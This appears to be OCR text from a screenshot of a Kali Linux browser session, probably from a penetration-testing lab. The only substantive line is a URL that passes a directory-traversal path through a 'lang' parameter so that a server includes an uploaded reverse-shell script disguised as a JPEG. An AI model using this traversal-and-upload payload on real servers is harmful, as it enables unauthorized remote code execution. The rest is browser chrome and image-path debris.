 Restore Session
192.168.36.164/language.php?lang=../../../../var/www/html/uploads/php-reverse-shell.php.jpeg
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GH